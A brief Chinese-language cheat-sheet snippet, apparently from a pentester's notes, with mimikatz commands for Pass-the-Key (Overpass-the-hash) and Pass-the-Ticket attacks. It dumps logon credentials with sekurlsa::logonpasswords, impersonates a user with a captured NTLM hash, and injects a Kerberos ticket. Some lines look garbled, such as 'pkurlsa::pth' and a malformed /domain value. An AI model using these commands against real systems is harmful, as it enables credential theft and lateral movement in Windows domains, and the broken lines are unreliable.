 PTK：Pass The Key：虽然"sekurlsa::pth"在mimikatz中被称之为"Pass The Hash",但是其已经超越
了以前的"Pass The Hash"，部分人将其命名为"Overpass-the-hash"，也就是"Pass-the-key"
privilege::debug
sekurlsa::logonpasswords
pkurlsa::pth /domain:testuser:administrator /ntlm:上面保存的ntlm hash
PTT(C)：Pass-The-Ticket(Cache)，票据传递攻击：
kerberos::purge
kerberos::ptt ticket.kirbi